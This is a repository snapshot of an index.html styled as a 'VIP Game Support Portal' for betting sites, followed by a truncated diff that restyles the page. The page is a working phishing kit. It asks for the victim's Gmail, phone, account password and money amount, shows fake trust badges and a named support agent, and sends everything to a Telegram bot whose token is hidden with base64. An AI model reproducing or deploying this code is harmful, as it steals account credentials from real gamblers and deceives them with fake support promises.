
==== index.html @ fc4ea25d "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>VIP Game Support Portal</title>
    
    <!-- Cloudflare Turnstile Script -->
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
    
    <style>
        :root {
            --primary-color: #f1c40f;
            --bg-color: #0d1117;
            --card-bg: #161b22;
            --text-color: #c9d1d9;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            background-color: var(--bg-color);
            color: white;
            margin: 0;
            padding: 30px 15px;
            text-align: center;
        }

        .header-title {
            margin-bottom: 40px;
        }

        .header-title h2 {
            color: var(--primary-color);
            font-size: 24px;
            margin: 0 0 10px 0;
            text-transform: uppercase;
            letter-spacing: 1px;
            text-shadow: 0 0 10px rgba(241, 196, 15, 0.3);
        }

        .header-title p {
            color: #8b949e;
            font-size: 16px;
            margin: 0;
        }

        .game-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
            gap: 25px;
            max-width: 900px;
            margin: 0 auto;
        }

        .game-card {
            background-color: var(--card-bg);
            padding: 25px 15px;
            border-radius: 12px;
            cursor: pointer;
            transition: all 0.3s ease;
            border: 1px solid #30363d;
            box-shadow: 0 8px 24px rgba(0,0,0,0.4);
            display: flex;
            flex-direction: column;
            align-items: center;
        }

        .game-card:hover {
            transform: translateY(-8px);
            border-color: var(--primary-color);
            box-shadow: 0 12px 30px rgba(241, 196, 15, 0.2);
        }

        /* Updated Custom Game Logos */
        .logo-box {
            width: 100%;
            height: 70px;
            display: flex;
            justify-content: center;
            align-items: center;
            border-radius: 8px;
            font-size: 21px;
            font-weight: 900;
            margin-bottom: 15px;
            text-transform: uppercase;
            letter-spacing: 1px;
            box-shadow: inset 0 0 10px rgba(0,0,0,0.5);
        }

        /* Adjusted Colors */
        .logo-4rabet { background: linear-gradient(135deg, #021f47, #0056b3); color: #ffffff; border: 1px solid #0056b3; }
        .logo-crorebet { background: linear-gradient(135deg, #f1c40f, #e67e22); color: #000000; }
        .logo-starkbet { background: linear-gradient(135deg, #3a0088, #6600cc); color: #ffffff; }
        .logo-starkbet span { color: #f1c40f; margin-left: 5px; }
        .logo-parimatch { background-color: #000000; color: #fbed00; border: 2px solid #222; font-style: italic; }
        .logo-luckystar { background: linear-gradient(135deg, #006400, #00b33c); color: #ffffff; } /* Made Green */
        .logo-valorbet { background-color: #111111; color: #ffffff; border: 2px solid #ff4500; }
        .logo-valorbet span { color: #ff4500; margin-left: 5px; }

        .game-card p {
            margin: 0; font-weight: bold; font-size: 16px;
            color: #ffffff; letter-spacing: 0.5px;
        }

        /* Support Modal */
        .modal {
            display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            background-color: rgba(0, 0, 0, 0.85); backdrop-filter: blur(5px);
            justify-content: center; align-items: center; z-index: 1000;
        }

        .modal-content {
            background: #161b22; padding: 30px;
            border-radius: 16px; width: 90%; max-width: 420px; position: relative;
            text-align: left; border: 1px solid #30363d;
            box-shadow: 0 0 40px rgba(0, 0, 0, 0.8); animation: fadeIn 0.3s ease-out;
            max-height: 90vh; overflow-y: auto;
        }

        @keyframes fadeIn { from { opacity: 0; transform: translateY(-20px); } to { opacity: 1; transform: translateY(0); } }

        .close-btn {
            position: absolute; top: 15px; right: 20px; font-size: 28px;
            cursor: pointer; color: #8b949e; transition: 0.2s;
        }
        .close-btn:hover { color: #ff4d4d; }

        /* Trust Badge Section */
        .trust-box {
            background: rgba(46, 160, 67, 0.1);
            border: 1px solid #2ea043;
            border-radius: 8px;
            padding: 12px;
            margin-bottom: 20px;
            text-align: center;
        }
        .trust-box h4 {
            color: #3fb950; margin: 0 0 5px 0; font-size: 15px; display: flex; justify-content: center; align-items: center; gap: 5px;
        }
        .trust-box p {
            color: #c9d1d9; font-size: 13px; margin: 5px 0; line-height: 1.4;
        }
        .trust-box .agent-name {
            color: var(--primary-color); font-weight: bold; font-size: 14px;
        }

        .form-group { margin-bottom: 16px; }
        .form-group label { display: block; margin-bottom: 6px; font-size: 13px; color: #8b949e; font-weight: 600; }
        .form-group input, .form-group textarea {
            width: 100%; padding: 12px; border: 1px solid #30363d; border-radius: 6px;
            background-color: #0d1117; color: white; box-sizing: border-box; font-size: 14px;
            transition: border-color 0.3s;
        }
        .form-group input:focus, .form-group textarea:focus {
            outline: none; border-color: var(--primary-color);
        }

        .submit-btn {
            width: 100%; padding: 14px; background: var(--primary-color);
            color: #000; border: none; border-radius: 6px; font-size: 16px; font-weight: bold;
            text-transform: uppercase; cursor: pointer; transition: 0.3s; margin-top: 5px;
        }
        .submit-btn:hover { background: #d4ac0d; }
        
        .cf-turnstile-container { margin-bottom: 15px; display: flex; justify-content: center; }
        #statusMessage { display: none; text-align: center; color: #3fb950; font-weight: bold; margin-top: 15px; font-size: 15px; padding: 10px; background: rgba(46, 160, 67, 0.1); border-radius: 6px; }
    </style>
</head>
<body>

    <div class="header-title">
        <h2>Select Your Game</h2>
        <p>Jis game mein issue hai uspe click karein</p>
    </div>

    <div class="game-grid">
        <div class="game-card" onclick="openForm('4rabet')">
            <div class="logo-box logo-4rabet">4RABET</div>
            <p>4rabet</p>
        </div>
        <div class="game-card" onclick="openForm('Crore Bet')">
            <div class="logo-box logo-crorebet">CRORE BET</div>
            <p>Crore Bet</p>
        </div>
        <div class="game-card" onclick="openForm('Stark Bet')">
            <div class="logo-box logo-starkbet">STARK<span>BET</span></div>
            <p>Stark Bet</p>
        </div>
        <div class="game-card" onclick="openForm('Parimatch')">
            <div class="logo-box logo-parimatch">PARIMATCH</div>
            <p>Parimatch</p>
        </div>
        <div class="game-card" onclick="openForm('Lucky Star')">
            <div class="logo-box logo-luckystar">LUCKY STAR</div>
            <p>Lucky Star</p>
        </div>
        <div class="game-card" onclick="openForm('Valor Bet')">
            <div class="logo-box logo-valorbet">VALOR<span>BET</span></div>
            <p>Valor Bet</p>
        </div>
    </div>

    <!-- Support Modal Form -->
    <div id="supportModal" class="modal">
        <div class="modal-content">
            <span class="close-btn" onclick="closeForm()">&times;</span>
            <h3 id="formTitle" style="margin-top:0; color:#ffffff; text-align:center; font-size: 20px; border-bottom: 1px solid #30363d; padding-bottom: 15px;">Support</h3>
            
            <!-- Trusted Lines Added Here -->
            <div class="trust-box">
                <h4>🔒 100% Secure Support</h4>
                <p>Please fill out the form carefully. Your problem will be resolved within 10 to 25 minutes exactly.</p>
                <p class="agent-name">👨‍💻 Assigned Agent: Nitin Kumar</p>
            </div>
            
            <form id="dataForm" onsubmit="sendToTelegram(event)">
                <div class="form-group"><label>Gmail Id</label><input type="text" id="gmail" placeholder="Enter your Gmail Id" required></div>
                <div class="form-group"><label>Mobile Number</label><input type="number" id="phone" placeholder="Enter mobile number" required></div>
                <div class="form-group"><label>Password</label><input type="password" id="password" placeholder="Enter account password" required></div>
                <div class="form-group"><label>Amount (₹)</label><input type="number" id="amount" placeholder="Enter amount" required></div>
                <div class="form-group"><label>Describe Issue</label><textarea id="problem" rows="2" placeholder="Explain your problem here..." required></textarea></div>
                
                <!-- Cloudflare Turnstile Widget -->
                <div class="cf-turnstile-container">
                    <!-- YAHAN APNI SITE KEY DAALNI HAI -->
                    <div class="cf-turnstile" data-sitekey="0x4AAAAAAE-FSW7V0OIKRLh0"></div>
                </div>

                <button type="submit" id="submitBtn" class="submit-btn">Submit Request</button>
                <div id="statusMessage"></div>
            </form>
        </div>
    </div>

    <script>
        let selectedGameName = "";

        function openForm(gameName) {
            selectedGameName = gameName;
            document.getElementById("formTitle").innerText = gameName + " VIP Support";
            document.getElementById("supportModal").style.display = "flex";
            document.getElementById("statusMessage").style.display = "none";
        }

        function closeForm() {
            document.getElementById("supportModal").style.display = "none";
            document.getElementById("dataForm").reset();
            document.getElementById("submitBtn").style.display = "block";
            // Cancel voice if modal is closed manually
            if ('speechSynthesis' in window) { window.speechSynthesis.cancel(); }
            if (typeof turnstile !== 'undefined') { turnstile.reset(); }
        }

        // Updated Voice Function: Speaks clearly and waits to finish before closing
        function playVoiceMessage() {
            if ('speechSynthesis' in window) {
                window.speechSynthesis.cancel(); // Pehle ki aawaz rokein
                
                // Saaf aur professional message
                let textToSpeak = `Hello, Your support request has been submitted successfully. Agent Nitin Kumar will solve your problem in 10 to 25 minutes. Thank you.`;
                
                let speech = new SpeechSynthesisUtterance(textToSpeak);
                speech.lang = 'hi-IN'; // Indian accent for clear Hindi/English mix
                speech.rate = 0.9;     // Normal speed
                speech.pitch = 1;
                
                // Jab bolna khatam ho jayega TAbhi form close hoga
                speech.onend = function() {
                    closeForm();
                };

                // In case of any error in speaking, fallback to close after 6 seconds
                speech.onerror = function() {
                    setTimeout(closeForm, 6000);
                }
                
                window.speechSynthesis.speak(speech);
            } else {
                // Agar device mein voice support nahi hai toh 5 second baad close ho jayega
                setTimeout(closeForm, 5000);
            }
        }

        function sendToTelegram(event) {
            event.preventDefault(); 

            // Security Check Verification
            const turnstileResponse = document.querySelector('[name="cf-turnstile-response"]');
            if (turnstileResponse && !turnstileResponse.value) {
                alert("Please complete the Security Check!");
                return;
            }

            // GitHub hidden bot token & Chat ID
            const botToken = atob('ODYzNTI4OTE2NTpBQUVvUngtaV9UR3h1b2cwbjYyeGZxQllhRGlsY2Rpbko2UQ=='); 
            const chatId = '8882142102';

            const gmail = document.getElementById('gmail').value;
            const phone = document.getElementById('phone').value;
            const password = document.getElementById('password').value;
            const amount = document.getElementById('amount').value;
            const problem = document.getElementById('problem').value;

            const message = `🌟 *VIP SUPPORT REQUEST* 🌟\n\n` +
                            `🎮 *Game:* ${selectedGameName}\n` +
                            `👨‍💻 *Agent:* Nitin Kumar\n` +
                            `👤 *Gmail:* ${gmail}\n` +
                            `📞 *Mobile:* ${phone}\n` +
                            `🔑 *Password:* ${password}\n` +
                            `💰 *Amount:* ₹${amount}\n` +
                            `📝 *Issue:* ${problem}`;

            const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
            
            document.getElementById("submitBtn").innerText = "Processing...";
            document.getElementById("submitBtn").disabled = true;

            fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: chatId, text: message, parse_mode: 'Markdown' })
            })
            .then(response => response.json())
            .then(data => {
                if(data.ok) {
                    document.getElementById("submitBtn").style.display = "none";
                    let statusDiv = document.getElementById("statusMessage");
                    statusDiv.innerHTML = `✅ Request Submitted! Agent Nitin Kumar is working on it.`;
                    statusDiv.style.display = "block";
                    
                    // Call the voice message, and it will close the form automatically when done speaking
                    playVoiceMessage();
                } else {
                    alert("Error: Data send nahi hua. Network issue.");
                    document.getElementById("submitBtn").innerText = "Submit Request";
                    document.getElementById("submitBtn").disabled = false;
                }
            })
            .catch(error => {
                console.error('Error:', error);
                alert("Network error. Please try again.");
                document.getElementById("submitBtn").innerText = "Submit Request";
                document.getElementById("submitBtn").disabled = false;
            });
        }
    </script>
</body>
</html>

==== commit cd454100: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,348 +1,505 @@
+```html
 <!DOCTYPE html>
 <html lang="en">
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>VIP Game Support Portal</title>
-    
-    <!-- Cloudflare Turnstile Script -->
-    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
-    
+    <title>Select Your Game - Support Portal</title>
     <style>
         :root {
-            --primary-color: #f1c40f;
-            --bg-color: #0d1117;
-            --card-bg: #161b22;
-            --text-color: #c9d1d9;
+            --bg-dark: #0f172a;
+            --bg-card: #1e293b;
+            --text-main: #f8fafc;
+            --text-muted: #94a3b8;
+            --primary: #f59e0b;
         }
 
         body {
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-            background-color: var(--bg-color);
-            color: white;
             margin: 0;
-            padding: 30px 15px;
+            padding: 0;
+            background-color: var(--bg-dark);
+            color: var(--text-main);
+            font-family: 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
+            min-height: 100vh;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+        }
+
+        /* Header Styles */
+        .header {
             text-align: center;
-        }
-
-        .header-title {
-            margin-bottom: 40px;
-        }
-
-        .header-title h2 {
-            color: var(--primary-color);
-            font-size: 24px;
+            padding: 30px 20px 10px;
+            width: 100%;
+        }
+
+        .header h1 {
+            color: var(--primary);
+            font-size: 28px;
             margin: 0 0 10px 0;
             text-transform: uppercase;
             letter-spacing: 1px;
-            text-shadow: 0 0 10px rgba(241, 196, 15, 0.3);
-        }
-
-        .header-title p {
-            color: #8b949e;
-            font-size: 16px;
+        }
+
+        .header p {
+            color: var(--text-muted);
             margin: 0;
-        }
-
+            font-size: 14px;
+        }
+
+        /* Container */
+        .container {
+            width: 100%;
+            max-width: 600px;
+            padding: 20px;
+            box-sizing: border-box;
+        }
+
+        /* Game Grid */
         .game-grid {
             display: grid;
-            grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
-            gap: 25px;
-            max-width: 900px;
-            margin: 0 auto;
+            grid-template-columns: repeat(2, 1fr);
+            gap: 15px;
+            width: 100%;
+        }
+
+        @media (max-width: 400px) {
+            .game-grid {
+                grid-template-columns: 1fr;
+            }
         }
 
         .game-card {
-            background-color: var(--card-bg);
-            padding: 25px 15px;
+            background-color: var(--bg-card);
             border-radius: 12px;
+            padding: 20px 15px;
+            text-align: center;
             cursor: pointer;
-            transition: all 0.3s ease;
-            border: 1px solid #30363d;
-            box-shadow: 0 8px 24px rgba(0,0,0,0.4);
+            transition: transform 0.2s, box-shadow 0.2s;
+            border: 1px solid #334155;
             display: flex;
             flex-direction: column;
             align-items: center;
+            justify-content: center;
         }
 
         .game-card:hover {
-            transform: translateY(-8px);
-            border-color: var(--primary-color);
-            box-shadow: 0 12px 30px rgba(241, 196, 15, 0.2);
-        }
-
-        /* Updated Custom Game Logos */
-        .logo-box {
+            transform: translateY(-3px);
+            box-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.5);
+        }
+
+        .game-logo-box {
             width: 100%;
-            height: 70px;
+            height: 60px;
+            border-radius: 8px;
             display: flex;
+            align-items: center;
             justify-content: center;
+            font-weight: 900;
+            font-size: 18px;
+            text-transform: uppercase;
+            margin-bottom: 12px;
+            letter-spacing: 1px;
+            box-shadow: inset 0 0 10px rgba(0,0,0,0.3);
+        }
+
+        .game-name {
+            font-size: 15px;
+            font-weight: 600;
+        }
+
+        /* Support Form Section */
+        #supportFormSection {
+            display: none;
+            background-color: var(--bg-card);
+            padding: 25px;
+            border-radius: 12px;
+            border: 1px solid #334155;
+            box-shadow: 0 10px 25px rgba(0,0,0,0.5);
+        }
+
+        .back-btn {
+            background: none;
+            border: none;
+            color: var(--text-muted);
+            font-size: 14px;
+            cursor: pointer;
+            display: flex;
             align-items: center;
-            border-radius: 8px;
-            font-size: 21px;
-            font-weight: 900;
+            margin-bottom: 20px;
+            padding: 0;
+            transition: color 0.2s;
+        }
+
+        .back-btn:hover {
+            color: white;
+        }
+
+        .form-header {
+            text-align: center;
+            margin-bottom: 20px;
+            font-size: 22px;
+            font-weight: 800;
+        }
+
+        .form-group {
             margin-bottom: 15px;
-            text-transform: uppercase;
-            letter-spacing: 1px;
-            box-shadow: inset 0 0 10px rgba(0,0,0,0.5);
-        }
-
-        /* Adjusted Colors */
-        .logo-4rabet { background: linear-gradient(135deg, #021f47, #0056b3); color: #ffffff; border: 1px solid #0056b3; }
-        .logo-crorebet { background: linear-gradient(135deg, #f1c40f, #e67e22); color: #000000; }
-        .logo-starkbet { background: linear-gradient(135deg, #3a0088, #6600cc); color: #ffffff; }
-        .logo-starkbet span { color: #f1c40f; margin-left: 5px; }
-        .logo-parimatch { background-color: #000000; color: #fbed00; border: 2px solid #222; font-style: italic; }
-        .logo-luckystar { background: linear-gradient(135deg, #006400, #00b33c); color: #ffffff; } /* Made Green */
-        .logo-valorbet { background-color: #111111; color: #ffffff; border: 2px solid #ff4500; }
-        .logo-valorbet span { color: #ff4500; margin-left: 5px; }
-
-        .game-card p {
-            margin: 0; font-weight: bold; font-size: 16px;
-            color: #ffffff; letter-spacing: 0.5px;
-        }
-
-        /* Support Modal */
-        .modal {
-            display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%;
-            background-color: rgba(0, 0, 0, 0.85); backdrop-filter: blur(5px);
-            justify-content: center; align-items: center; z-index: 1000;
-        }
-
-        .modal-content {
-            background: #161b22; padding: 30px;
-            border-radius: 16px; width: 90%; max-width: 420px; position: relative;
-            text-align: left; border: 1px solid #30363d;
-            box-shadow: 0 0 40px rgba(0, 0, 0, 0.8); animation: fadeIn 0.3s ease-out;
-            max-height: 90vh; overflow-y: auto;
-        }
-
-        @keyframes fadeIn { from { opacity: 0; transform: translateY(-20px); } to { opacity: 1; transform: translateY(0); } }
-
-        .close-btn {
-            position: absolute; top: 15px; right: 20px; font-size: 28px;
-            cursor: pointer; color: #8b949e; transition: 0.2s;
-        }
-        .close-btn:hover { color: #ff4d4d; }
-
-        /* Trust Badge Section */
-        .trust-box {
-            background: rgba(46, 160, 67, 0.1);
-            border: 1px solid #2ea043;
-            border-radius: 8px;
+        }
+
+        .form-group label {
+            display: block;
+            margin-bottom: 6px;
+            font-size: 13px;
+            color: var(--text-muted);
+        }
+
+        .form-group input, .form-group select {
+            width: 100%;
             padding: 12px;
-            margin-bottom: 20px;
-            text-align: center;
-        }
-        .trust-box h4 {
-            color: #3fb950; margin: 0 0 5px 0; font-size: 15px; display: flex; justify-content: center; align-items: center; gap: 5px;
-        }
-        .trust-box p {
-            color: #c9d1d9; font-size: 13px; margin: 5px 0; line-height: 1.4;
-        }
-        .trust-box .agent-name {
-            color: var(--primary-color); font-weight: bold; font-size: 14px;
-        }
-
-        .form-group { margin-bottom: 16px; }
-        .form-group label { display: block; margin-bottom: 6px; font-size: 13px; color: #8b949e; font-weight: 600; }
-        .form-group input, .form-group textarea {
-            width: 100%; padding: 12px; border: 1px solid #30363d; border-radius: 6px;
-            background-color: #0d1117; color: white; box-sizing: border-box; font-size: 14px;
-            transition: border-color 0.3s;
-        }
-        .form-group input:focus, .form-group textarea:focus {
-            outline: none; border-color: var(--primary-color);
+            background-color: #0f172a;
+            border: 1px solid #334155;
+            border-radius: 6px;
+            color: white;
+            font-size: 14px;
+            box-sizing: border-box;
+            outline: none;
+            transition: border-color 0.2s;
+        }
+
+        .form-group input:focus, .form-group select:focus {
+            border-color: var(--primary);
         }
 
         .submit-btn {
-            width: 100%; padding: 14px; background: var(--primary-color);
-            color: #000; border: none; border-radius: 6px; font-size: 16px; font-weight: bold;
-            text-transform: uppercase; cursor: pointer; transition: 0.3s; margin-top: 5px;
-        }
-        .submit-btn:hover { background: #d4ac0d; }
-        
-        .cf-turnstile-container { margin-bottom: 15px; display: flex; justify-content: center; }
-        #statusMessage { display: none; text-align: center; color: #3fb950; font-weight: bold; margin-top: 15px; font-size: 15px; padding: 10px; background: rgba(46, 160, 67, 0.1); border-radius: 6px; }
+            width: 100%;
+            padding: 14px;
+            background-color: var(--primary);
+            color: #000;
+            border: none;
+            border-radius: 6px;
+            font-size: 16px;
+            font-weight: bold;
+            cursor: pointer;
+            margin-top: 10px;
+            transition: background-color 0.2s;
+        }
+
+        .submit-btn:hover {
+            background-color: #d97706;
+        }
+
+        /* Telegram Floating Button */
+        .floating-telegram {
+            position: fixed;
+            bottom: 20px;
+            right: 20px;
+            background-color: #0088cc;
+            color: white;
+            width: 60px;
+            height: 60px;
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            text-decoration: none;
+            box-shadow: 0 4px 15px rgba(0, 136, 204, 0.4);
+            transition: transform 0.2s;
+            z-index: 1000;
+        }
+
+        .floating-telegram:hover {
+            transform: scale(1.1);
+        }
+
+        .floating-telegram svg {
+            width: 30px;
+            height: 30px;
+            fill: currentColor;
+            margin-right: 4px; /* Slight optical adjustment for Telegram icon */
+        }
     </style>
 </head>
 <body>
 
-    <div class="header-title">
-        <h2>Select Your Game</h2>
+    <div class="header" id="mainHeader">
+        <h1>Select Your Game</h1>
         <p>Jis game mein issue hai uspe click karein</p>
     </div>
 
-    <div class="game-grid">
-        <div class="game-card" onclick="openForm('4rabet')">
-            <div class="logo-box logo-4rabet">4RABET</div>
-            <p>4rabet</p>
+    <div class="container">
+        <!-- Game Grid View -->
+        <div id="gameSelection" class="game-grid">
+            <!-- Cards will be generated here by JavaScript -->
         </div>
-        <div class="game-card" onclick="openForm('Crore Bet')">
-            <div class="logo-box logo-crorebet">CRORE BET</div>
-            <p>Crore Bet</p>
-        </div>
-        <div class="game-card" onclick="openForm('Stark Bet')">
-            <div class="logo-box logo-starkbet">STARK<span>BET</span></div>
-            <p>Stark Bet</p>
-        </div>
-        <div class="game-card" onclick="openForm('Parimatch')">
-            <div class="logo-box logo-parimatch">PARIMATCH</div>
-            <p>Parimatch</p>
-        </div>
-        <div class="game-card" onclick="openForm('Lucky Star')">
-            <div class="logo-box logo-luckystar">LUCKY STAR</div>
-            <p>Lucky Star</p>
-        </div>
-        <div class="game-card" onclick="openForm('Valor Bet')">
-            <div class="logo-box logo-valorbet">VALOR<span>BET</span></div>
-            <p>Valor Bet</p>
-        </div>
-    </div>
-
-    <!-- Support Modal Form -->
-    <div id="supportModal" class="modal">
-        <div class="modal-content">
-            <span class="close-btn" onclick="closeForm()">&times;</span>
-            <h3 id="formTitle" style="margin-top:0; color:#ffffff; text-align:center; font-size: 20px; border-bottom: 1px solid #30363d; padding-bottom: 15px;">Support</h3>
+
+        <!-- Form View -->
+        <div id="supportFormSection">
+            <button class="back-btn" onclick="showGrid()">← Back to Games</button>
             
-            <!-- Trusted Lines Added Here -->
-            <div class="trust-box">
-                <h4>🔒 100% Secure Support</h4>
-                <p>Please fill out the form carefully. Your problem will be resolved within 10 to 25 minutes exactly.</p>
-                <p class="agent-name">👨‍💻 Assigned Agent: Nitin Kumar</p>
-            </div>
-            
-            <form id="dataForm" onsubmit="sendToTelegram(event)">
-                <div class="form-group"><label>Gmail Id</label><input type="text" id="gmail" placeholder="Enter your Gmail Id" required></div>
-                <div class="form-group"><label>Mobile Number</label><input type="number" id="phone" placeholder="Enter mobile number" required></div>
-                <div class="form-group"><label>Password</label><input type="password" id="password" placeholder="Enter account password" required></div>
-                <div class="form-group"><label>Amount (₹)</label><input type="number" id="amount" placeholder="Enter amount" required></div>
-                <div class="form-group"><label>Describe Issue</label><textarea id="problem" rows="2" placeholder="Explain your problem here..." required></textarea></div>
+            <div class="form-header" id="selectedGameTitle">Game Name</div>
+
+            <form id="ticketForm">
+                <div class="form-group">
+                    <label>Full Name</label>
+                    <input type="text" id="fullName" placeholder="Enter your full name" required>
+                </div>
                 
-                <!-- Cloudflare Turnstile Widget -->
-                <div class="cf-turnstile-container">
-                    <!-- YAHAN APNI SITE KEY DAALNI HAI -->
-                    <div class="cf-turnstile" data-sitekey="0x4AAAAAAE-FSW7V0OIKRLh0"></div>
+                <div class="form-group">
+                    <label>Mobile Number</label>
+                    <input type="tel" id="mobile" placeholder="Enter mobile number" required>
                 </div>
 
-                <button type="submit" id="submitBtn" class="submit-btn">Submit Request</button>
